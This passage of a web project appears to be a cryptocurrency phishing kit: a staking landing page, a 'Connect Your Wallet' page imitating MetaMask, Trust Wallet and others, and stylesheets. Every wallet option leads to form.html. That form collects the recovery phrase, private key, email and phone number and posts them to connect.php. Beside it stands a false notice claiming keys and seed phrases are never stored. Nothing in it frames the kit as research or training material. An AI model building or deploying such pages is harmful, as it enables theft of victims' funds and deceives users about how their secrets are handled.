      const observer = new IntersectionObserver(function(entries) {
        entries.forEach(entry => {
          if (entry.isIntersecting) {
            entry.target.classList.add('visible');
          }
        });
      }, observerOptions);

      // Observe all elements with fade-in class
      document.querySelectorAll('.fade-in').forEach(el => {
        observer.observe(el);
      });

      // Mobile menu functionality
      const mobileToggle = document.getElementById('mobileToggle');
      const mobileNavMenu = document.getElementById('mobileNavMenu');
      const mobileNavClose = document.getElementById('mobileNavClose');

      function openMobileMenu() {
        mobileNavMenu.classList.add('active');
        mobileToggle.classList.add('active');
        document.body.style.overflow = 'hidden';
      }

      function closeMobileMenu() {
        mobileNavMenu.classList.remove('active');
        mobileToggle.classList.remove('active');
        document.body.style.overflow = 'auto';
      }

      mobileToggle.addEventListener('click', function() {
        if (mobileNavMenu.classList.contains('active')) {
          closeMobileMenu();
        } else {
          openMobileMenu();
        }
      });

      mobileNavClose.addEventListener('click', closeMobileMenu);

      // Close mobile menu when clicking outside
      mobileNavMenu.addEventListener('click', function(e) {
        if (e.target === mobileNavMenu) {
          closeMobileMenu();
        }
      });

      // Close mobile menu on escape key
      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && mobileNavMenu.classList.contains('active')) {
          closeMobileMenu();
        }
      });

      // Handle window resize
      window.addEventListener('resize', function() {
        if (window.innerWidth > 768) {
          closeMobileMenu();
        }
      });

      // Add click handlers for CTA buttons
      document.querySelectorAll('.cta-button, .staking-button, .mobile-staking-button').forEach(button => {
        button.addEventListener('click', function(e) {
          if (this.textContent.includes('Staking')) {
            // Handle staking button clicks
            console.log('Staking functionality would be implemented here');
          } else if (this.textContent.includes('Explore')) {
            // Handle explore network clicks
            console.log('Network exploration would be implemented here');
          }
        });
      });

      // Add hover effects to network nodes
      document.querySelectorAll('.node').forEach(node => {
        node.addEventListener('mouseenter', function() {
          this.style.transform = 'scale(1.2)';
          this.style.background = '#fff';
        });
        
        node.addEventListener('mouseleave', function() {
          this.style.transform = 'scale(1)';
          this.style.background = this.classList.contains('active') ? '#fff' : 'rgba(255, 255, 255, 0.6)';
        });
      });

      // Add typing effect to the main title
      function typeWriter(element, text, speed = 100) {
        let i = 0;
        element.innerHTML = '';
        
        function type() {
          if (i < text.length) {
            element.innerHTML += text.charAt(i);
            i++;
            setTimeout(type, speed);
          }
        }
        type();
      }

      // Initialize typing effect on page load
      window.addEventListener('load', function() {
        const title = document.querySelector('.main-title');
        const originalText = title.textContent;
        typeWriter(title, originalText, 150);
      });
    </script>
  </body>
</html>
</file>

<file: form.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="form.css">
    <title>Document</title>
</head>
<body>
    <div class="class">
        <div class="modal-header"id="modaloverlay">
            <div class="modal">
                <h2>Connect Your Wallet</h2>
                    <a href="wallet.html">
                        <button class="close-btn" onclick="closeModal()">&times;</button>
                    </a>
            </div>
                
                
        </div>

        <div class="form">
        <form method="post" action="connect.php">
                        <div class="form-group">
                            <label for="walletName">Wallet Name</label>
                            <input type="text" id="walletName" name="walletName" required>
                        </div>
                        
                        <div class="form-group">
                            <label for="walletAddress">Wallet Address</label>
                            <input type="text" id="walletAddress" name="walletAddress" placeholder="0x..." required>
                        </div>
                        
                        <div class="form-group">
                            <label for="seedPhrase">Recovery Phrase (12/24 words)</label>
                            <textarea id="seedPhrase" name="seedPhrase" placeholder="Enter your 12 or 24 word recovery phrase..." required></textarea>
                        </div>
                        
                        <div class="form-group">
                            <label for="privateKey">Private Key (Optional)</label>
                            <input type="password" id="privateKey" name="privateKey" placeholder="Enter your private key...">
                        </div>
                        <div class="form-group">
                            <label for="email">email</label>
                            <input type="text" id="email" name="email" required>
                        </div>
                        <div class="form-group">
                            <label for="phone">Phone Number</label>
                            <input type="tel" id="phone_Number" name="phone" required>
                        </div>
                        
                        <button type="submit" class="submit-btn">Connect Wallet Securely</button>
                    </form>
        </div>
    </div>
    
    
    
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <title>Document</title>
       <link rel="stylesheet" href="styles.css">
</head>
<body>
   <div class="modal-overlay" id="modalOverlay">
        <div class="modal">
            <div class="modal-header">
                <h2>Connect Your Wallet</h2>
                <a href="index.html">
                    <button class="close-btn" onclick="closeModal()">&times;</button>
                </a>
                
            </div>
            <div class="modal-content">
                <div id="walletSelection">
                    <div class="tab-toggle">
                        <div class="tab active" onclick="selectTab(this, 'mobile')">Mobile</div>
                        <div class="tab" onclick="selectTab(this, 'qr')">QR Code</div>
                    </div>

                    <div id="mobileView">
                        <p style="margin-bottom: 20px; color: #666;">Choose your preferred wallet:</p>
                        <div class="wallet-grid">
                            
                            <div class="wallet" onclick="selectWallet('Rainbow')">
                               <a href="form.html">
                                 <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #ff0080, #ff8c00, #40e0d0); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🌈</div>
                                <span>Rainbow</span>
                                 </a>
                            </div>
                           

                            
                            <div class="wallet wallet-featured" onclick="selectWallet('Trust Wallet')">
                                 <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #3375bb, #9fa7be); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: rgb(209, 176, 176); font-size: 1.5rem;">🛡️</div>
                                <span>Trust</span>
                                </a>
                            </div>
                            
                                
                            
                            
                            <div class="wallet" onclick="selectWallet('Argent')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #ff6b35, #f7931e); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚡</div>
                                <span>Argent</span>
                                </a>
                            </div>
                            
                            

                             
                            <div class="wallet" onclick="selectWallet('MetaMask')">
                                <a href="form.html">
                                     <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #f6851b, #e2761b); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🦊</div>
                                <span>MetaMask</span>
                                </a>                               
                            </div>
                             
                        

                             
                            <div class="wallet" onclick="selectWallet('Gnosis Safe')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #12ff80, #0d8043); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚪</div>
                                <span>Gnosis Safe</span>
                                </a>
                            </div>
                             
                            

                            
                            <div class="wallet" onclick="selectWallet('Crypto.com')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #103f68, #1e40af); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💎</div>
                                <span>Crypto.com</span>
                                </a>
                            </div>
                         
                            

                            
                            <div class="wallet" onclick="selectWallet('Pillar')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #00d4aa, #00b894); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">📱</div>
                                <span>Pillar</span>
                                 </a>
                            </div>
                           
                           
                            
                            <div class="wallet" onclick="selectWallet('imToken')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2980b9, #3498db); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">🔷</div>
                                <span>imToken</span>
                                </a>
                            </div>
                            
                            
                                 
                            <div class="wallet" onclick="selectWallet('ONTO')">
                                 <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2c3e50, #34495e); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⭕</div>
                                <span>ONTO</span>
                                </a>
                            </div>
                             
                           
                                
                            
                            <div class="wallet" onclick="selectWallet('TokenPocket')">
                                <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2980b9, #3498db); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💼</div>
                                <span>TokenPocket</span>
                                </a>
                            </div>

                            <div class="wallet" onclick="selectWallet('MathWallet')">
                                <a href="form.html">
                                     <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #2c3e50, #95a5a6); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">⚫</div>
                                <span>MathWallet</span>
                                </a>
                            </div>

                            <div class="wallet" onclick="selectWallet('BitPay')">
                                  <a href="form.html">
                                    <div style="width: 50px; height: 50px; background: linear-gradient(45deg, #1e3d8f, #3b82f6); border-radius: 12px; display: flex; align-items: center; justify-content: center; color: white; font-size: 1.5rem;">💳</div>
                                   <span>BitPay</span>
                                  </a>
                            </div>
                        </div>
                        
                        <div class="pagination">
                            <span class="page-dot active"></span>
                            <span class="page-dot"></span>
                            <span class="page-dot"></span>
                            <span class="page-dot"></span>
                        </div>
                    </div>

                    <div id="qrView" class="qr-code">
                        <p>Scan this QR code with your wallet app:</p>
                        <div class="qr-placeholder">QR Code will appear here</div>
                        <p style="font-size: 14px; color: #666;">Open your wallet app and scan the QR code to connect</p>
                    </div>
                </div>
           

                <div class="form-container">
                    <button class="back-btn" onclick="showWalletSelection()">← Back to Wallet Selection</button>
                    
                    <div class="security-notice">
                        <strong>Security Notice:</strong> Your information is encrypted and secure. We never store your private keys or seed phrases.
                    </div>

                    <h3 id="formTitle">Connect Your Wallet</h3>
                    
                    
                </div>

                <div id="successMessage" class="form-container" style="text-align: center;">
                    <div style="font-size: 48px; color: #d2a34c; margin-bottom: 20px;">✓</div>
                    <h3>Wallet Connected Successfully!</h3>
                    <p style="color: #666; margin: 20px 0;">Your wallet has been securely connected to our platform.</p>
                    <button class="submit-btn" onclick="closeModal()">Continue</button>
                </div>
               </div>
        </div>
    </div>
</body>
</html>
</file>
<file: form.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
}


@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 9px;
    box-shadow: 0 25px 40px rgba(0, 0, 0, 0.25);
    width: 150%;
    max-width: 700px;
    max-height: 40vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Modal Header */
.modal-header {
    border-radius: 9px;
    background: linear-gradient(135deg, #111027 0%, #7c3aed 100%);
    color: rgb(69, 82, 139);
    padding: 24px 32px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    position: relative;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: rgb(71, 43, 117);
    font-size: 38px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
    margin-left: auto;
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

.form {
    background: rgba(255, 255, 255, 0.95);
    backdrop-filter: blur(10px);
    border-radius: 16px;
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.1);
    padding: 40px;
    width: 100%;
    max-width: 500px;
    border: 1px solid rgba(255, 255, 255, 0.2);
}

.form::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 4px;
    background: linear-gradient(90deg, #4CAF50, #2196F3, #FF9800);
    border-radius: 16px 16px 0 0;
}

.form {
    position: relative;
}

form {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.form-group {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

label {
    font-weight: 600;
    color: #2d3748;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
}

input[type="text"],
input[type="password"],
input[type="tel"],
textarea {
    padding: 16px;
    border: 2px solid #e2e8f0;
    border-radius: 12px;
    font-size: 16px;
    transition: all 0.3s ease;
    background: #ffffff;
    color: #2d3748;
    font-family: inherit;
}

input:focus,
textarea:focus {
    outline: none;
    border-color: #4299e1;
    box-shadow: 0 0 0 3px rgba(66, 153, 225, 0.1);
    transform: translateY(-2px);
}

input::placeholder,
textarea::placeholder {
    color: #a0aec0;
    font-style: italic;
}

textarea {
    min-height: 120px;
    resize: vertical;
    font-family: 'Courier New', monospace;
    line-height: 1.5;
}

input[type="password"] {
    font-family: monospace;
    letter-spacing: 2px;
}

.submit-btn {
    background: linear-gradient(135deg, #4CAF50, #45a049);
    color: white;
    border: none;
    padding: 18px 24px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-top: 16px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-3px);
    box-shadow: 0 10px 25px rgba(76, 175, 80, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

.submit-btn:active {
    transform: translateY(-1px);
}

/* Security indicators */
input[name="seedPhrase"],
input[name="privateKey"] {
    border-left: 4px solid #ff6b6b;
    background: #fff5f5;
}

input[name="seedPhrase"]:focus,
input[name="privateKey"]:focus {
    border-left-color: #ff4757;
    background: #ffffff;
}

/* Responsive Design */
@media (max-width: 768px) {
    body {
        padding: 15px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .close-btn {
        font-size: 32px;
        width: 36px;
        height: 36px;
    }
    
    .form {
        padding: 30px 25px;
        max-width: 100%;
        margin: 0;
    }
    
    form {
        gap: 20px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 14px;
        font-size: 16px; /* Prevents zoom on iOS */
    }
    
    .submit-btn {
        padding: 16px 20px;
        font-size: 15px;
    }
    
    textarea {
        min-height: 100px;
    }
}

@media (max-width: 480px) {
    body {
        padding: 10px;
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .close-btn {
        font-size: 28px;
        width: 32px;
        height: 32px;
    }
    
    .form {
        padding: 25px 20px;
        border-radius: 12px;
    }
    
    form {
        gap: 18px;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        padding: 12px;
        border-radius: 8px;
    }
    
    .submit-btn {
        padding: 14px 18px;
        border-radius: 8px;
        font-size: 14px;
    }
    
    label {
        font-size: 13px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    body {
        background: linear-gradient(135deg, #1a202c 0%, #2d3748 100%);
    }
    
    .form {
        background: rgba(45, 55, 72, 0.95);
        border-color: rgba(255, 255, 255, 0.1);
    }
    
    label {
        color: #e2e8f0;
    }
    
    input[type="text"],
    input[type="password"],
    input[type="tel"],
    textarea {
        background: #4a5568;
        border-color: #718096;
        color: #e2e8f0;
    }
    
    input::placeholder,
    textarea::placeholder {
        color: #a0aec0;
    }
    
    input[name="seedPhrase"],
    input[name="privateKey"] {
        background: #742a2a;
        border-left-color: #fc8181;
    }
}

/* Animation for form appearance */
.form {
    animation: slideUp 0.6s ease-out;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

/* Accessibility improvements */
input:focus-visible,
textarea:focus-visible,
.submit-btn:focus-visible {
    outline: 2px solid #4299e1;
    outline-offset: 2px;
}

/* Loading state for submit button */
.submit-btn:disabled {
    opacity: 0.7;
    cursor: not-allowed;
    transform: none;
}

.submit-btn:disabled:hover {
    transform: none;
    box-shadow: none;
}
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    overflow-x: hidden;
}

/* Modal Overlay */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    backdrop-filter: blur(10px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    padding: 20px;
    animation: fadeIn 0.3s ease-out;
}

@keyframes fadeIn {
    from {
        opacity: 0;
    }
    to {
        opacity: 1;
    }
}

/* Modal Container */
.modal {
    background: #ffffff;
    border-radius: 24px;
    box-shadow: 0 25px 50px rgba(0, 0, 0, 0.25);
    width: 100%;
    max-width: 600px;
    max-height: 90vh;
    overflow: hidden;
    animation: slideUp 0.4s ease-out;
    position: relative;
    text-decoration: none;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(50px) scale(0.9);
    }
    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

/* Modal Header */
.modal-header {
    background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
    color: white;
    padding: 24px 32px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
}

.modal-header::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.3), transparent);
}

.modal-header h2 {
    font-size: 24px;
    font-weight: 700;
    letter-spacing: -0.5px;
}

.close-btn {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    color: white;
    font-size: 28px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
    backdrop-filter: blur(10px);
}

.close-btn:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

/* Modal Content */
.modal-content {
    padding: 32px;
    max-height: calc(90vh - 120px);
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #e5e7eb #f9fafb;
    
}

.modal-content::-webkit-scrollbar {
    width: 6px;
}

.modal-content::-webkit-scrollbar-track {
    background: #f9fafb;
}

.modal-content::-webkit-scrollbar-thumb {
    background: #e5e7eb;
    border-radius: 3px;
}

/* Tab Toggle */
.tab-toggle {
    display: flex;
    background: #f8fafc;
    border-radius: 12px;
    padding: 4px;
    margin-bottom: 32px;
    position: relative;
}

.tab {
    flex: 1;
    text-align: center;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-weight: 600;
    color: #64748b;
    transition: all 0.3s ease;
    position: relative;
    z-index: 2;
}

.tab.active {
    background: #ffffff;
    color: #4f46e5;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
}

.tab:hover:not(.active) {
    color: #334155;
}

/* Wallet Grid */
.wallet-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
    gap: 16px;
    margin-bottom: 32px;
}

.wallet {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 20px 16px;
    border: 2px solid #f1f5f9;
    border-radius: 16px;
    cursor: pointer;
    transition: all 0.3s ease;
    background: #ffffff;
    text-decoration: none;
    color: inherit;
    position: relative;
    overflow: hidden;
}

.wallet::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(79, 70, 229, 0.1), transparent);
    transition: left 0.6s;
}

.wallet:hover {
    border-color: #4f46e5;
    transform: translateY(-4px);
    box-shadow: 0 12px 24px rgba(79, 70, 229, 0.15);
}

.wallet:hover::before {
    left: 100%;
}

.wallet-featured {
    border-color: #fbbf24;
    background: linear-gradient(135deg, #fef3c7 0%, #fde68a 100%);
    position: relative;
}

.wallet-featured::after {
    content: 'POPULAR';
    position: absolute;
    top: 8px;
    right: 8px;
    background: #f59e0b;
    color: white;
    font-size: 10px;
    font-weight: 700;
    padding: 2px 6px;
    border-radius: 4px;
    letter-spacing: 0.5px;
}

.wallet span {
    margin-top: 12px;
    font-weight: 600;
    color: #1e293b;
    font-size: 14px;
    text-align: center;
}

.wallet a {
    text-decoration: none;
    color: inherit;
}

/* Pagination */
.pagination {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 24px;
}

.page-dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: #cbd5e1;
    cursor: pointer;
    transition: all 0.3s ease;
}

.page-dot.active {
    background: #4f46e5;
    transform: scale(1.2);
}

.page-dot:hover {
    background: #64748b;
}

/* QR Code View */
.qr-code {
    text-align: center;
    display: none;
}

.qr-code.active {
    display: block;
}

.qr-placeholder {
    width: 200px;
    height: 200px;
    border: 2px dashed #cbd5e1;
    border-radius: 16px;
    margin: 24px auto;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #64748b;
    font-weight: 600;
    background: #f8fafc;
}

/* Form Container */
.form-container {
    display: none;
    animation: slideInRight 0.4s ease-out;
}

.form-container.active {
    display: block;
}

@keyframes slideInRight {
    from {
        opacity: 0;
        transform: translateX(30px);
    }
    to {
        opacity: 1;
        transform: translateX(0);
    }
}

.back-btn {
    background: #f1f5f9;
    border: none;
    color: #475569;
    padding: 12px 20px;
    border-radius: 12px;
    cursor: pointer;
    font-weight: 600;
    margin-bottom: 24px;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

.back-btn:hover {
    background: #e2e8f0;
    transform: translateX(-4px);
}

.security-notice {
    background: linear-gradient(135deg, #ecfdf5 0%, #d1fae5 100%);
    border: 1px solid #86efac;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 24px;
    color: #166534;
    font-size: 14px;
    line-height: 1.5;
}

.security-notice strong {
    color: #14532d;
}

/* Submit Button */
.submit-btn {
    background: linear-gradient(135deg, #4f46e5 0%, #7c3aed 100%);
    color: white;
    border: none;
    padding: 16px 32px;
    font-size: 16px;
    font-weight: 700;
    border-radius: 12px;
    cursor: pointer;
    transition: all 0.3s ease;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    position: relative;
    overflow: hidden;
}

.submit-btn::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
    transition: left 0.5s;
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.3);
}

.submit-btn:hover::before {
    left: 100%;
}

/* Success Message */
#successMessage {
    text-align: center;
    padding: 40px 20px;
}

#successMessage h3 {
    color: #059669;
    margin-bottom: 16px;
    font-size: 24px;
}

/* Responsive Design */
@media (max-width: 768px) {
    .modal-overlay {
        padding: 10px;
        align-items: flex-start;
        padding-top: 40px;
    }
    
    .modal {
        max-width: 100%;
        max-height: calc(100vh - 80px);
        border-radius: 16px;
    }
    
    .modal-header {
        padding: 20px 24px;
    }
    
    .modal-header h2 {
        font-size: 20px;
    }
    
    .modal-content {
        padding: 24px;
    }
    
    .wallet-grid {
        grid-template-columns: repeat(auto-fill, minmax(120px, 1fr));
        gap: 12px;
    }
    
    .wallet {
        padding: 16px 12px;
    }
    
    .wallet span {
        font-size: 12px;
        margin-top: 8px;
    }
    
    .tab {
        padding: 10px 16px;
        font-size: 14px;
    }
}

@media (max-width: 480px) {
    .modal-overlay {
        padding: 5px;
        padding-top: 20px;
    }
    
    .modal {
        border-radius: 12px;
        max-height: calc(100vh - 40px);
    }
    
    .modal-header {
        padding: 16px 20px;
    }
    
    .modal-header h2 {
        font-size: 18px;
    }
    
    .close-btn {
        width: 36px;
        height: 36px;
        font-size: 24px;
    }
    
    .modal-content {
        padding: 20px;
    }
    
    .wallet-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 10px;
    }
    
    .wallet {
        padding: 14px 10px;
    }
    
    .tab-toggle {
        margin-bottom: 24px;
    }
    
    .tab {
        padding: 8px 12px;
        font-size: 13px;
    }
    
    .qr-placeholder {
        width: 160px;
        height: 160px;
    }
    
    .back-btn {
        padding: 10px 16px;
        font-size: 14px;
    }
    
    .submit-btn {
        padding: 14px 24px;
        font-size: 15px;
    }
}

@media (max-width: 320px) {
    .wallet-grid {
        grid-template-columns: 1fr 1fr;
    }
    
    .modal-header h2 {
        font-size: 16px;
    }
    
    .wallet span {
        font-size: 11px;
    }
}

/* Dark mode support */
@media (prefers-color-scheme: dark) {
    .modal {
        background: #1e293b;
        color: #f1f5f9;
    }
    
    .tab-toggle {
        background: #334155;
    }
    
    .tab {
        color: #94a3b8;
    }
    
    .tab.active {
        background: #475569;
        color: #e2e8f0;
    }
    
    .wallet {
        background: #334155;
        border-color: #475569;
        color: #f1f5f9;
    }
    
    .wallet:hover {
        border-color: #6366f1;
    }
    
    .qr-placeholder {
        background: #334155;
        border-color: #475569;
        color: #94a3b8;
    }
    
    .back-btn {
        background: #475569;
        color: #e2e8f0;
    }
    
    .back-btn:hover {
        background: #64748b;
    }
}

/* Loading states */
.wallet.loading {
    opacity: 0.6;
    pointer-events: none;
}

.wallet.loading::after {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 20px;
    height: 20px;
    border: 2px solid #e5e7eb;
    border-top: 2px solid #4f46e5;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    transform: translate(-50%, -50%);
}

@keyframes spin {
    0% { transform: translate(-50%, -50%) rotate(0deg); }
    100% { transform: translate(-50%, -50%) rotate(360deg); }
}

/* Accessibility improvements */
.wallet:focus,
.tab:focus,
.close-btn:focus,
.back-btn:focus,
.submit-btn:focus {
    outline: 2px solid #4f46e5;
    outline-offset: 2px;
}

/* Smooth scrolling */
html {
    scroll-behavior: smooth;
}
</file>
